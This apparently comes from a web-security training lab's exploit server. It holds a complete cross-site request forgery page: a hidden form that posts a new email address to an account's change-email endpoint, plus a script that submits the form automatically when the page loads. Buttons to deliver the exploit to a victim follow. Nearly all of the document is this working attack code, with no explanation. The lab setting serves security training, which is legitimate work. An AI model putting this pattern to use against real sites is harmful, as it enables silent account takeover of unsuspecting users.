 Body:
<html>
<body>
<h1>): You Hacked :(</h1>
<form action="https://0a9c0075036182dbc0c517aa00be0048.web-security-academy.net/my-account/change-email"
method="post" target="csrf-hidden-frame" id="hunter-form">
<input type="hidden" name="email" value="test123@test.net">
</form>
<script>document.getElementById("hunter-form").submit()</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log